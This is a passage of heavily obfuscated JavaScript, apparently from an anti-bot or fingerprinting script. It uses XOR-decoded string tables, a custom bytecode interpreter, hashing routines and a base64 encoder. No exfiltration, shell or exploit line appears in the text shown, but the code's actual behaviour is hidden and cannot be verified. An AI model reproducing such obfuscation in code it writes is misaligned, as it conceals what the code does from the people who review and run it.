BG={'\x30':l6()[IW(YG)].call(null,A,ZH(PG)),'\x42':sn()[YY(YG)](VZ,Qb,ZH(s7)),'\x43':Kb()[T7(YG)](V2,Qb,ZH(MF)),'\x46':sn()[YY(Qb)].call(null,JH(JH({})),n3,OO),'\x4a':UY()[U3(YG)](WZ,Bb),'\x4b':Kb()[T7(Qb)](w6,Cj,ZH(LY)),'\x58':l6()[IW(Qb)](H6,ZH(K5)),'\x67':l6()[IW(Bb)](g,ZH(N3)),'\x6c':sn()[YY(Bb)].call(null,YG,Bb,ZH(KP))};return function(jG){return dQ(jW,[jG,BG]);};}break;case sF:{var gj=H5[L2];var cQ=H5[r7];var h=[];var LO=dQ(tZ,[]);var EF=cQ?s6[UY()[U3(Cj)](OG,YG)]:s6[sn()[YY(Cj)](Tn,YG,ZH(XP))];for(var kZ=YG;vQ(kZ,gj[UY()[U3(Bb)](ZH(H),Cj)]);kZ=V7(kZ,Qb)){h[l6()[IW(g)](Cj,lW)](EF(LO(gj[kZ])));}return h;}break;case Nb:{var qW=H5[L2];MH(qW[YG]);var C2=YG;while(vQ(C2,qW.length)){Kb()[qW[C2]]=function(){var OH=qW[C2];return function(Q2,jY,DG){var d3=AQ.call(null,qZ,jY,DG);Kb()[OH]=function(){return d3;};return d3;};}();++C2;}}break;case K2:{var rO=H5[L2];XG(rO[YG]);var YF=YG;while(vQ(YF,rO.length)){UY()[rO[YF]]=function(){var TH=rO[YF];return function(B3,d5){var WG=qF(B3,d5);UY()[TH]=function(){return WG;};return WG;};}();++YF;}}break;case wO:{var R5=H5[L2];var V3=H5[r7];var DF=H5[C];var D3=V7([],[]);var H3=w3(V7(R5,RH()),Tn);var wF=R[V3];for(var kG=YG;vQ(kG,wF.length);kG++){var lH=vO(wF,kG);var XO=vO(Mb.VG,H3++);D3+=gF(C,[nH(PP(T3(lH),T3(XO)),PP(lH,XO))]);}return D3;}break;case tP:{var xQ=H5[L2];Mb=function(zO,DZ,MP){return dQ.apply(this,[wO,arguments]);};return j6(xQ);}break;case zZ:{var OP=H5[L2];var R3=H5[r7];var xF=H5[C];var UO=V7([],[]);var CP=w3(V7(xF,RH()),NH);var kn=S2[R3];var nQ=YG;if(vQ(nQ,kn.length)){do{var Oj=vO(kn,nQ);var FG=vO(B5.F6,CP++);UO+=gF(C,[nH(T3(nH(Oj,FG)),PP(Oj,FG))]);nQ++;}while(vQ(nQ,kn.length));}return UO;}break;case X5:{var tF=H5[L2];B5=function(K6,q2,Z3){return dQ.apply(this,[zZ,arguments]);};return lO(tF);}break;case l3:{var N2=H5[L2];var n=H5[r7];var nj=H5[C];var Vj=R[Bb];var EO=V7([],[]);var CO=R[n];for(var Y7=U5(CO.length,Qb);f7(Y7,YG);Y7--){var jF=w3(V7(V7(Y7,N2),RH()),Vj.length);var r6=vO(CO,Y7);var f=vO(Vj,jF);EO+=gF(C,[nH(PP(T3(r6),T3(f)),PP(r6,f))]);}return dQ(tP,[EO]);}break;}}function bn(){NQ=[+ ! +[]]+[+[]]-[],C=! +[]+! +[],gQ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],L2=+[],r7=+ ! +[],GH=[+ ! +[]]+[+[]]-+ ! +[],p5=+ ! +[]+! +[]+! +[]+! +[]+! +[],Nb=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],r2=! +[]+! +[]+! +[]+! +[],F5=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],wb=+ ! +[]+! +[]+! +[];}function YY(M){return sQ()[M];}function ZH(zY){return -zY;}function On(){return gF.apply(this,[J3,arguments]);}function B5(){return gF.apply(this,[U7,arguments]);}function LQ(){return gF.apply(this,[c6,arguments]);}function hn(){return vY()+B("\x34\x30\x32\x36\x38\x64\x31")+3;}var p5,r7,GH,F5,gQ,NQ,L2,r2,C,wb,Nb;function h3(){return W6.apply(this,[gQ,arguments]);}function vj(mb,m2){return mb>m2;}function JF(){return Hn.apply(this,[Nb,arguments]);}function fY(){return PW(`${UY()[U3(YG)]}`,hn(),VQ()-hn());}function J2(){return zn.apply(this,[NQ,arguments]);}function S(){return wQ.apply(this,[Nb,arguments]);}return KZ.call(this,sF);function FP(){return zn.apply(this,[gQ,arguments]);}function b7(){return KZ.apply(this,[p5,arguments]);}var O2;function l5(){return this;}function jP(){return dQ.apply(this,[K2,arguments]);}var lO;function MO(){this["DQ"]=(this["k6"]&0xffff)+0x6b64+(((this["k6"]>>>16)+0xe654&0xffff)<<16);this.x=L7;}function b(){return zn.apply(this,[K2,arguments]);}function N5(){return Hn.apply(this,[Z5,arguments]);}function XY(dH,Zj){var Dj={dH:dH,DQ:Zj,A7:0,c7:0,x:mj};while(!Dj.x());return Dj["DQ"]>>>0;}function zn(t2,gW){var c=zn;switch(t2){case gQ:{var E7=gW[L2];E7[E7[wZ](bW)]=function(){this[DY].push(this[S3]());};KZ(PQ,[E7]);}break;case HH:{var tn=gW[L2];tn[tn[wZ](wW)]=function(){this[DY].push(PZ(this[WQ](),this[WQ]()));};zn(gQ,[tn]);}break;case NQ:{var RP=gW[L2];RP[RP[wZ](P7)]=function(){this[DY].push(PP(this[WQ](),this[WQ]()));};zn(HH,[RP]);}break;case cn:{var AP=gW[L2];AP[AP[wZ](n7)]=function(){tW.call(this[Q7]);};zn(NQ,[AP]);}break;case GH:{var tb=gW[L2];tb[tb[wZ](Fj)]=function(){var Ej=this[nO]();var mF=this[nO]();var Xn=this[nO]();var QO=this[WQ]();var gG=[];for(var IO=YG;vQ(IO,Xn);++IO){switch(this[DY].pop()){case YG:gG.push(this[WQ]());break;case Qb:var VP=this[WQ]();for(var g2 of VP.reverse()){gG.push(g2);}break;default:throw new Error(l6()[IW(n3)](Bb,ZH(wG)));}}var h5=QO.apply(this[nW].s,gG.reverse());Ej&&this[DY].push(this[pW](h5));};zn(cn,[tb]);}break;case XW:{var Tj=gW[L2];Tj[Tj[wZ](C3)]=function(){this[DY].push(this[nO]());};zn(GH,[Tj]);}break;case F5:{var Z6=gW[L2];Z6[Z6[wZ](wZ)]=function(){var O3=this[nO]();var WF=this[nO]();var M2=this[S3]();var OW=jQ.call(this[Q7]);var kQ=this[nW];this[DY].push(function(...B7){var n5=Z6[nW];O3?Z6[nW]=kQ:Z6[nW]=Z6[pW](this);var mG=U5(B7.length,WF);Z6[l7]=V7(mG,Qb);while(vQ(mG++,YG)){B7.push(undefined);}for(let DP of B7.reverse()){Z6[DY].push(Z6[pW](DP));}c5.call(Z6[Q7],OW);var nb=Z6[LW][Z2.g];Z6[H6](Z2.g,M2);Z6[DY].push(B7.length);Z6[JZ]();var SP=Z6[WQ]();while(vj(--mG,YG)){Z6[DY].pop();}Z6[H6](Z2.g,nb);Z6[nW]=n5;return SP;});};zn(XW,[Z6]);}break;case PH:{var VO=gW[L2];VO[VO[wZ](AW)]=function(){this[H6](Z2.g,this[S3]());};zn(F5,[VO]);}break;case L2:{var q=gW[L2];q[q[wZ](h2)]=function(){this[DY].push(BZ(this[WQ](),this[WQ]()));};zn(PH,[q]);}break;case K2:{var KY=gW[L2];KY[KY[wZ](Sb)]=function(){var f6=[];var IP=this[DY].pop();var Vn=U5(this[DY].length,Qb);for(var Q3=YG;vQ(Q3,IP);++Q3){f6.push(this[qQ](this[DY][Vn--]));}this[tH](UY()[U3(g)](ZH(Fb),n3),f6);};zn(L2,[KY]);}break;}}function p2(){return zn.apply(this,[F5,arguments]);}function Pb(){return wQ.apply(this,[dZ,arguments]);}function Ij(){lF=["rV&!,W","\"<{v\'s:JXW(Z!Z2G1J9 T]g","V","%\x40\tC\'X","\v\"\x07gI-sd>|s\x3f\n~7l>t","#Q.P\nA=D8",""];}function gF(m3,TO){var hQ=gF;switch(m3){case U7:{var Aj=TO[L2];var kF=TO[r7];var j7=TO[C];var TG=S2[Cj];var cF=V7([],[]);var z3=S2[kF];var t3=U5(z3.length,Qb);if(f7(t3,YG)){do{var T2=w3(V7(V7(t3,j7),RH()),TG.length);var mZ=vO(z3,t3);var x7=vO(TG,T2);cF+=gF(C,[nH(T3(nH(mZ,x7)),PP(mZ,x7))]);t3--;}while(f7(t3,YG));}return dQ(X5,[cF]);}break;case p5:{Qb=+ ! ![];Bb=Qb+Qb;Cj=Qb+Bb;YG=+[];n3=Bb*Qb+Cj;A=Cj+n3*Qb-Bb;g=Cj+Qb;H6=n3*Cj-g*Bb*Qb;D=Qb*H6-Bb+Cj;V2=n3-Bb+A;E2=Qb*n3+A+D-V2;j3=E2*Bb+g+A+Cj;jj=Qb*E2+A+j3+Cj;P6=D+Bb*V2*g-Cj;jO=V2*E2*Qb+A+g;fO=g*jO*Bb-V2;Bn=D*E2*A+Bb*jO;WO=Bb+E2+A*g*Cj;Jb=j3*n3+A*jO+V2;bY=E2*Bb-A+g+n3;Ub=g*V2-E2*Qb+Cj;d7=E2*Cj+A-g*Qb;CG=A+D*jO-j3;wG=jO*n3-Cj+Qb-E2;HW=Qb*H6-g+D+n3;PG=g+Qb+Bb*jO+n3;VZ=j3+H6-g+Bb+A;s7=A*g+E2+H6*jO;MF=Qb*n3*jO+Cj*A;OO=jO+Cj*Bb;WZ=n3*D-Cj+g+E2;w6=D-E2+Cj*H6*g;LY=E2-n3-D+g+jO;K5=Cj+jO+g+j3*H6;N3=jO+V2*Cj+E2-Bb;KP=j3*Cj*g+Bb*n3;H=j3*D-Cj-V2-g;R6=Cj*n3*j3-Qb;Fb=D+jO*g-Cj+H6;Tn=H6*Qb*A-Cj*g;XP=g+A*V2*n3+D;OG=V2*E2*Bb-A+g;lW=V2*H6*Bb-j3-n3;ZW=j3+E2+A*Qb+n3;qZ=H6*E2+n3+Bb+Qb;NH=Cj*Bb+V2+E2+Qb;k=j3+Qb+n3+Cj;YP=Bb*g*jO-H6-V2;SH=Cj*g*Bb+V2-A;DY=Cj-E2+Qb+A*j3;nW=D-Cj+jO+n3-A;rZ=Cj*n3*D+jO;wZ=Qb*E2+j3*A+Cj;xP=Bb+j3*n3-D-V2;WQ=Bb*n3*D+V2+jO;C7=Bb*jO-A*D+V2;XQ=jO+n3+E2*A+Bb;gb=n3*V2*g-E2;nO=j3*H6-g+n3-Qb;S3=E2*n3+j3*A+Cj;dn=Cj*D*H6+Bb*g;pW=E2*V2+Cj*A*D;bW=E2*H6+A+n3+jO;wW=E2+V2+j3*n3-Qb;P7=n3-Cj*Qb+Bb*jO;n7=V2-n3+j3*A+g;Q7=jO*Bb-n3+H6+Cj;Fj=D+A*H6*n3-E2;C3=A*j3-g+E2+n3;l7=jO+E2+n3+V2-g;LW=j3*H6-D-Cj+A;JZ=V2*g-D-H6;AW=j3+Cj*E2*A-Qb;h2=jO*Bb+Qb+A+V2;Sb=g+jO*Bb+D+H6;qQ=j3-E2-Bb+A*V2;tH=D*Cj-E2+jO+j3;CQ=H6*j3+A-Qb-D;qj=H6*j3+Cj+Qb-n3;vG=A*g*E2-D;k3=Cj*D*V2*Qb+j3;cW=D*V2-n3*E2-H6;MG=jO*Bb-A-E2*D;ZG=A+n3+Bb+V2;c3=j3+jO+V2+Bb*H6;Ib=j3-Qb+A*Cj;HG=g*V2+Cj+H6*Bb;Sn=g+V2+E2*Bb+j3;pj=j3+D*Cj+V2+E2;Y5=V2*E2-A-n3+Qb;R7=A*E2+H6-g+j3;fn=E2+D-V2+jO-H6;N7=Cj-E2+j3+Qb+V2;sP=D*Cj+jO-n3-E2;k7=A+V2-Cj-g+jO;zW=n3+H6+jO-Qb;ZY=jO+Bb-H6+j3;Sj=j3-g-V2-Qb+jO;xO=jO-n3*Qb+Cj+j3;Vb=g-Cj+Bb+j3+jO;kP=Bb+jO+j3*Qb+n3;nY=n3-g+H6+j3+jO;l2=Qb+D*V2*g-j3;CW=D+A*Qb+E2;zP=Bb+n3-Cj-Qb+V2;v3=V2*n3+H6*Bb*E2;I6=Cj*H6+n3+jO*Qb;}break;case c6:{var z7=TO[L2];var WY=TO[r7];var hY=sO[YG];var B6=V7([],[]);var g3=sO[z7];var LZ=U5(g3.length,Qb);while(f7(LZ,YG)){var AF=w3(V7(V7(LZ,WY),RH()),hY.length);var K=vO(g3,LZ);var bF=vO(hY,AF);B6+=gF(C,[nH(T3(nH(K,bF)),PP(K,bF))]);LZ--;}return dP(KO,[B6]);}break;case S7:{var IH=TO[L2];var tQ=TO[r7];var M3=V7([],[]);var LG=w3(V7(IH,RH()),SH);var MZ=lF[tQ];var Uj=YG;while(vQ(Uj,MZ.length)){var X6=vO(MZ,Uj);var n6=vO(qF.P5,LG++);M3+=gF(C,[nH(PP(T3(X6),T3(n6)),PP(X6,n6))]);Uj++;}return M3;}break;case Nj:{var vP=TO[L2];qF=function(mO,HY){return gF.apply(this,[S7,arguments]);};return XG(vP);}break;case tP:{var d2=TO[L2];pb(d2[YG]);var QP=YG;while(vQ(QP,d2.length)){l6()[d2[QP]]=function(){var db=d2[QP];return function(s2,zH){var t=LQ(s2,zH);l6()[db]=function(){return t;};return t;};}();++QP;}}break;case C:{var V5=TO[L2];if(gP(V5,FO)){return s6[BY[Bb]][BY[Qb]](V5);}else{V5-=V6;return s6[BY[Bb]][BY[Qb]][BY[YG]](null,[V7(F2(V5,E2),sb),V7(w3(V5,hF),m5)]);}}break;case J3:{var lQ=TO[L2];j6(lQ[YG]);var fH=YG;if(vQ(fH,lQ.length)){do{cH()[lQ[fH]]=function(){var mY=lQ[fH];return function(EY,xH,NP){var zj=Mb.call(null,EY,xH,E2);cH()[mY]=function(){return zj;};return zj;};}();++fH;}while(vQ(fH,lQ.length));}}break;case U2:{var TP=TO[L2];var HP=TO[r7];var NY=TO[C];var tO=V7([],[]);var Gn=w3(V7(NY,RH()),HW);var pZ=O2[HP];var QG=YG;while(vQ(QG,pZ.length)){var S6=vO(pZ,QG);var Fn=vO(AQ.Yj,Gn++);tO+=gF(C,[nH(PP(T3(S6),T3(Fn)),PP(S6,Fn))]);QG++;}return tO;}break;case IY:{var I5=TO[L2];AQ=function(lG,kj,bO){return gF.apply(this,[U2,arguments]);};return MH(I5);}break;}}function VY(){return zn.apply(this,[XW,arguments]);}function r3(sG,gZ){return sG^gZ;}var R;function JH(m){return !m;}function PW(a,b,c){return a.substr(b,c);}function dP(p3,UQ){var dW=dP;switch(p3){case IY:{var T=UQ[L2];var rQ=V7([],[]);var fP=U5(T.length,Qb);if(f7(fP,YG)){do{rQ+=T[fP];fP--;}while(f7(fP,YG));}return rQ;}break;case p:{var vb=UQ[L2];qF.P5=dP(IY,[vb]);while(vQ(qF.P5.length,ZW))qF.P5+=qF.P5;}break;case XW:{XG=function(qO){return dP.apply(this,[p,arguments]);};qF(ZH(fO),g);}break;case SF:{var Wn=UQ[L2];var UF=UQ[r7];var YZ=lF[Qb];var A2=V7([],[]);var XH=lF[UF];var AG=U5(XH.length,Qb);while(f7(AG,YG)){var J6=w3(V7(V7(AG,Wn),RH()),YZ.length);var cb=vO(XH,AG);var W7=vO(YZ,J6);A2+=gF(C,[nH(PP(T3(cb),T3(W7)),PP(cb,W7))]);AG--;}return gF(Nj,[A2]);}break;case w5:{var rH=UQ[L2];var EQ=V7([],[]);var lP=U5(rH.length,Qb);if(f7(lP,YG)){do{EQ+=rH[lP];lP--;}while(f7(lP,YG));}return EQ;}break;case GH:{var QW=UQ[L2];LQ.d=dP(w5,[QW]);while(vQ(LQ.d.length,k))LQ.d+=LQ.d;}break;case Kj:{pb=function(t7){return dP.apply(this,[GH,arguments]);};gF(c6,[D,ZH(YP)]);}break;case U7:{var In=UQ[L2];lO(In[YG]);var r5=YG;while(vQ(r5,In.length)){sn()[In[r5]]=function(){var WW=In[r5];return function(A5,bQ,nP){var M6=B5.apply(null,[Ub,bQ,nP]);sn()[WW]=function(){return M6;};return M6;};}();++r5;}}break;case fW:{var CH=UQ[L2];var D2=UQ[r7];var YW=V7([],[]);var BH=w3(V7(D2,RH()),HW);var AZ=sO[CH];var GG=YG;while(vQ(GG,AZ.length)){var EW=vO(AZ,GG);var m7=vO(LQ.d,BH++);YW+=gF(C,[nH(T3(nH(EW,m7)),PP(EW,m7))]);GG++;}return YW;}break;case KO:{var OY=UQ[L2];LQ=function(O6,IG){return dP.apply(this,[fW,arguments]);};return pb(OY);}break;}}function TY(){return wQ.apply(this,[tZ,arguments]);}var Qb,Bb,Cj,YG,n3,A,g,H6,D,V2,E2,j3,jj,P6,jO,fO,Bn,WO,Jb,bY,Ub,d7,CG,wG,HW,PG,VZ,s7,MF,OO,WZ,w6,LY,K5,N3,KP,H,R6,Fb,Tn,XP,OG,lW,ZW,qZ,NH,k,YP,SH,DY,nW,rZ,wZ,xP,WQ,C7,XQ,gb,nO,S3,dn,pW,bW,wW,P7,n7,Q7,Fj,C3,l7,LW,JZ,AW,h2,Sb,qQ,tH,CQ,qj,vG,k3,cW,MG,ZG,c3,Ib,HG,Sn,pj,Y5,R7,fn,N7,sP,k7,zW,ZY,Sj,xO,Vb,kP,nY,l2,CW,zP,v3,I6;var c5;function I2(){return Hn.apply(this,[K2,arguments]);}function F3(){return CZ()+VW()+typeof s6[UY()[U3(YG)].name];}function rn(qP){return sQ()[qP];}function BZ(AH,gH){return AH>>>gH;}function q7(){return hb.apply(this,[DO,arguments]);}function Tb(){this["DQ"]=(this["DQ"]&0xffff)*0xc2b2ae35+(((this["DQ"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.x=fj;}function l(){return KZ.apply(this,[U2,arguments]);}var lb;function RG(){O2=["x\x3fx\x40YFRt0x0 \t","G","Tdl*$bQwPIngr","W"];}function Q6(){return KZ.apply(this,[KO,arguments]);}function gP(hH,sZ){return hH<=sZ;}function IW(j5){return sQ()[j5];}function V(){return W6.apply(this,[p,arguments]);}var AQ;function PP(g5,GO){return g5|GO;}function CZ(){return PW(`${UY()[U3(YG)]}`,0,vY());}var Z2;function kW(){return ["=kD}e(J*B\'>pu~nhr","R)BPY","oN[C^WF#G5*ZRO\x07\x40\x40DU\'","JV","Z","R","","\t","\'S#Z\bQ.X~5|[","H1\\9iA"];}function v7(){this["GZ"]=(this["GZ"]&0xffff)*0x1b873593+(((this["GZ"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.x=O5;}function Ob(){return wQ.apply(this,[jW,arguments]);}var tW;function EH(){this["GZ"]=this["GZ"]<<15|this["GZ"]>>>17;this.x=v7;}function UY(){var fG={};UY=function(){return fG;};return fG;}function Ab(){return hb.apply(this,[MQ,arguments]);}function mQ(){return hb.apply(this,[FW,arguments]);}function lZ(){return KZ.apply(this,[PQ,arguments]);}var j6;function RZ(){return KZ.apply(this,[XF,arguments]);}0x40268d1,2935750868;var XG;function CY(){return dP.apply(this,[U7,arguments]);}var pb;function pG(){return hb.apply(this,[MY,arguments]);}function VH(){this["DQ"]^=this["A7"];this.x=P2;}function f7(Xb,YH){return Xb>=YH;}function EP(){return gF.apply(this,[tP,arguments]);}function VF(){return ["T;^E0CTG","`","","Gch0]!{+2R3LCstVc42k","\rXg\x00&hA!\'Vg^\'v)h=Vh~Cl","A"];}function NZ(){return Hn.apply(this,[r2,arguments]);}function TW(f5){this[DY]=Object.assign(this[DY],f5);}function GQ(){this["c7"]++;this.x=W;}function pF(q3,G){return q3/G;}var SW;var qF;function sj(H2,pP){return H2===pP;}function W6(JO,G6){var Pn=W6;switch(JO){case J3:{var Q=G6[L2];Q[Q[wZ](kP)]=function(){this[DY].push(F2(this[WQ](),this[WQ]()));};wQ(Nb,[Q]);}break;case GP:{var BP=G6[L2];BP[BP[wZ](nY)]=function(){this[DY].push(f7(this[WQ](),this[WQ]()));};W6(J3,[BP]);}break;case dG:{var N6=G6[L2];W6(GP,[N6]);}break;case GH:{var kO=G6[L2];var TZ=G6[r7];kO[wZ]=function(k5){return w3(V7(k5,TZ),l2);};W6(dG,[kO]);}break;case gQ:{var Qn=G6[L2];Qn[JZ]=function(){var Rb=this[nO]();while(CF(Rb,Z2.c)){this[Rb](this);Rb=this[nO]();}};}break;case U7:{var jH=G6[L2];jH[rZ]=function(H7,hO){return {get s(){return H7[hO];},set s(X){H7[hO]=X;}};};W6(gQ,[jH]);}break;case l3:{var GW=G6[L2];GW[pW]=function(k2){return {get s(){return k2;},set s(KW){k2=KW;}};};W6(U7,[GW]);}break;case p:{var SO=G6[L2];SO[MG]=function(zb){return {get s(){return zb;},set s(RF){zb=RF;}};};W6(l3,[SO]);}break;case wO:{var gn=G6[L2];gn[CQ]=function(){var v=PP(PZ(this[nO](),D),this[nO]());var tY=UY()[U3(Qb)].apply(null,[H6,A]);for(var Y=YG;vQ(Y,v);Y++){tY+=String.fromCharCode(this[nO]());}return tY;};W6(p,[gn]);}break;case XF:{var G7=G6[L2];G7[S3]=function(){var A6=PP(PP(PP(PZ(this[nO](),CW),PZ(this[nO](),HW)),PZ(this[nO](),D)),this[nO]());return A6;};W6(wO,[G7]);}break;}}function wn(Gb,f3){var PF=wn;switch(Gb){case HH:{var m6=f3[L2];var hP=V7([],[]);var P=U5(m6.length,Qb);while(f7(P,YG)){hP+=m6[P];P--;}return hP;}break;case cn:{var bH=f3[L2];B5.F6=wn(HH,[bH]);while(vQ(B5.F6.length,jj))B5.F6+=B5.F6;}break;case tZ:{lO=function(w7){return wn.apply(this,[cn,arguments]);};gF(U7,[P6,g,ZH(fO)]);}break;case gQ:{var Pj=f3[L2];var N=V7([],[]);var vW=U5(Pj.length,Qb);while(f7(vW,YG)){N+=Pj[vW];vW--;}return N;}break;case K2:{var j=f3[L2];Mb.VG=wn(gQ,[j]);while(vQ(Mb.VG.length,WO))Mb.VG+=Mb.VG;}break;case F5:{j6=function(HF){return wn.apply(this,[K2,arguments]);};dQ(l3,[ZH(Jb),Qb,bY]);}break;case EG:{var Z=f3[L2];var SY=V7([],[]);var RY=U5(Z.length,Qb);while(f7(RY,YG)){SY+=Z[RY];RY--;}return SY;}break;case p5:{var L=f3[L2];AQ.Yj=wn(EG,[L]);while(vQ(AQ.Yj.length,d7))AQ.Yj+=AQ.Yj;}break;case SZ:{MH=function(GF){return wn.apply(this,[p5,arguments]);};AQ(JH([]),YG,ZH(CG));}break;case zZ:{var R2=f3[L2];var IZ=f3[r7];var NF=f3[C];var jZ=O2[Bb];var Q5=V7([],[]);var Zb=O2[IZ];var pH=U5(Zb.length,Qb);if(f7(pH,YG)){do{var hj=w3(V7(V7(pH,NF),RH()),jZ.length);var zG=vO(Zb,pH);var G5=vO(jZ,hj);Q5+=gF(C,[nH(PP(T3(zG),T3(G5)),PP(zG,G5))]);pH--;}while(f7(pH,YG));}return gF(IY,[Q5]);}break;}}function rb(){return wQ.apply(this,[JP,arguments]);}function s5(P3,QQ){return P3==QQ;}function Mb(){return dQ.apply(this,[l3,arguments]);}function NO(){return wQ.apply(this,[c6,arguments]);}function CF(ZO,xZ){return ZO!=xZ;}function PO(){return wQ.apply(this,[jb,arguments]);}function vY(){return EZ(`${UY()[U3(YG)]}`,"0x"+"\x34\x30\x32\x36\x38\x64\x31");}function tj(){if([10,13,32].includes(this["GZ"]))this.x=GQ;else this.x=r;}function P2(){this["DQ"]^=this["DQ"]>>>16;this.x=t5;}var bb;function Rj(){this["k6"]=(this["DQ"]&0xffff)*5+(((this["DQ"]>>>16)*5&0xffff)<<16)&0xffffffff;this.x=MO;}function qG(){return hb.apply(this,[L2,arguments]);}var lF;}();FG={};}break;case LF:{BE=function(lV,rM,Ov,BP){return dZ.apply(this,[Bz,arguments]);};GN=function(){return dZ.apply(this,[rG,arguments]);};zr=function(){return dZ.apply(this,[zF,arguments]);};DK=function(){return dZ.apply(this,[NL,arguments]);};J7=function(){return dZ.apply(this,[dk,arguments]);};hE-=xI;}break;case wY:{(function(){return mW.apply(this,[JQ,arguments]);}());L8.pop();hE=mF;}break;case nx:{L8.pop();hE+=SQ;}break;case f2:{r4=function(){return dZ.apply(this,[IO,arguments]);};CP(W0,[]);XH();dC();hE+=II;}break;case TF:{hE=LF;Zv=function(HB,JN,Yq){return dZ.apply(this,[VF,arguments]);};Mv=function(){return dZ.apply(this,[J0,arguments]);};gq=function(WP,fv,P7,xM){return dZ.apply(this,[UA,arguments]);};sN=function(KB,Xr,Ub,mN){return dZ.apply(this,[JL,arguments]);};}break;case JL:{Zv.Ek=jf[SN];hE=mF;dZ.call(this,IF,[eS1_xor_5_memo_array_init()]);return '';}break;case SQ:{xN[qT(typeof C5()[wZ(RS)],U9([],[][[]]))?C5()[wZ(PZ)](Nf,Wd,n6):C5()[wZ(Qd)].apply(null,[S1,HR(HR(PZ)),qZ])]=function(Dq,Us){return mW.apply(this,[EY,arguments]);};xN[W1(typeof sR()[LB(AU)],U9([],[][[]]))?sR()[LB(jd)].apply(null,[fZ,QX,OM,BX]):sR()[LB(bR)](tm,vP,Tf,R5)]=bZ()[L1(jd)](Gm,pW,jK,HR(HR(PZ)));var BM;hE=mF;return BM=xN(xN[sR()[LB(Qd)].call(null,p1,Pb,w4,sf)]=ft[PZ]),L8.pop(),BM;}break;case ck:{BE.Rj=Mq[NM];CP.call(this,nO,[eS1_xor_1_memo_array_init()]);return '';}break;case pk:{j4.sY=Lr[Qd];CP.call(this,lL,[eS1_xor_2_memo_array_init()]);return '';}break;case Bj:{var CM=qq[MO];var Cq=m5;hE+=bF;for(var X6=m5;VS(X6,CM.length);++X6){var q6=qV(CM,X6);if(VS(q6,NO)||Y1(q6,T0))Cq=U9(Cq,PZ);}return Cq;}break;case GO:{var dv=qq[MO];hE+=kA;var sH=m5;for(var Gf=m5;VS(Gf,dv.length);++Gf){var IP=qV(dv,Gf);if(VS(IP,NO)||Y1(IP,T0))sH=U9(sH,PZ);}return sH;}break;case rG:{hE+=pJ;var tE=qq[MO];var mf=m5;for(var HE=m5;VS(HE,tE.length);++HE){var w7=qV(tE,HE);if(VS(w7,NO)||Y1(w7,T0))mf=U9(mf,PZ);}return mf;}break;case LA:{hE=WI;for(var lE=PZ;VS(lE,qq[xR()[PT(m5)](AU,p1,DE)]);lE++){var sE=qq[lE];if(W1(sE,null)&&W1(sE,undefined)){for(var Kb in sE){if(sA[lH()[B6(PZ)].apply(null,[dn,Ar,f3,rq,s8,Zp])][bZ()[L1(Up)](XT,NW,VV,HR(HR({})))][W1(typeof bZ()[L1(km)],U9([],[][[]]))?bZ()[L1(km)](rW,HR(HR({})),QH,bE):bZ()[L1(f3)](IH,dn,Gb,EU)].call(sE,Kb)){kK[Kb]=sE[Kb];}}}}}break;case CG:{hE=CJ;sA[xR()[PT(QX)](Zp,ZR,Vv)][bZ()[L1(NR)](O1,mT,Cm,HR(HR(m5)))]=function(kV){L8.push(Mw);var CE=bZ()[L1(jd)](Gm,fS,HV,wX);var OV=Id()[mX(NW)](Y8,QX,Ut,gr);var ps=sA[C5()[wZ(AU)](xd,VM,Ts)](kV);for(var hr,ls,v6=m5,cW=OV;ps[bZ()[L1(Qd)](zm,tp,lb,cC)](pV(v6,ft[Up]))||(cW=qT(typeof jU()[VZ(Up)],U9([],[][[]]))?jU()[VZ(Td)](xn,Nt,Df,k3,Sr):jU()[VZ(xn)].apply(null,[PS,tp,f6,WN,PZ]),hf(v6,PZ));CE+=cW[bZ()[L1(Qd)](zm,rq,lb,BS)](C7(ft[Td],WR(hr,C8(ft[xn],tq(hf(v6,ft[PZ]),hJ[W1(typeof C5()[wZ(m5)],U9([],[][[]]))?C5()[wZ(BZ)](wX,NR,KR):C5()[wZ(PZ)].call(null,Is,Wt,lq)]())))))){ls=ps[qT(typeof sR()[LB(bR)],U9([],[][[]]))?sR()[LB(bR)].apply(null,[NR,vq,Ef,Nt]):sR()[LB(NW)](HR({}),PU,FK,HR(HR(m5)))](v6+=m6(Td,xn));if(Y1(ls,N7)){throw new HK(Id()[mX(BZ)].apply(null,[Rs,Wt,Ct,Td]));}hr=pV(g4(hr,QX),ls);}var qr;return L8.pop(),qr=CE,qr;};}break;case C2:{hE=pD;xN[JT()[qp(fZ)].call(null,fZ,S1,Ed,RS)]=function(sr,S6){L8.push(vP);if(C7(S6,ft[PZ]))sr=xN(sr);if(C7(S6,QX)){var Rb;return L8.pop(),Rb=sr,Rb;}if(C7(S6,xn)&&qT(typeof sr,bZ()[L1(sT)].apply(null,[hZ,Gt,OJ,G1]))&&sr&&sr[C5()[wZ(lW)](f1,tm,bM)]){var pb;return L8.pop(),pb=sr,pb;}var lK=sA[lH()[B6(PZ)].call(null,HR({}),hv,f3,rq,jS,Qd)][sR()[LB(AU)](zm,J8,ZV,HR(m5))](null);xN[C5()[wZ(fZ)].call(null,nb,HR(HR([])),KS)](lK);sA[lH()[B6(PZ)](zd,hv,f3,rq,DB,m5)][bZ()[L1(BZ)].apply(null,[xn,HR({}),MU,Td])](lK,bZ()[L1(jS)](ME,Pb,p2,km),mW(hY,[bZ()[L1(RS)].call(null,nq,c6,V3,NW),HR(MO),qT(typeof jU()[VZ(PZ)],U9([],[][[]]))?jU()[VZ(Td)](PZ,Bq,P6,p6,E6):jU()[VZ(PZ)].call(null,HR(HR(PZ)),fS,Er,Nn,ZR),sr]));if(C7(S6,Up)&&O3(typeof sr,JT()[qp(lW)].apply(null,[RS,HR(HR(m5)),Y8,IT])))for(var jE in sr)xN[Id()[mX(fZ)].apply(null,[xH,OB,L3,Ct])](lK,jE,function(bK){return sr[bK];}.bind(null,jE));var Xw;return L8.pop(),Xw=lK,Xw;};}break;case lz:{var Jr=qq[MO];var vH=m5;for(var RN=m5;VS(RN,Jr.length);++RN){var If=qV(Jr,RN);if(VS(If,NO)||Y1(If,T0))vH=U9(vH,PZ);}return vH;}break;case J0:{var ZP=qq[MO];hE=mF;var k6=m5;for(var bq=m5;VS(bq,ZP.length);++bq){var Ys=qV(ZP,bq);if(VS(Ys,NO)||Y1(Ys,T0))k6=U9(k6,PZ);}return k6;}break;case XO:{var FV=qq[MO];var 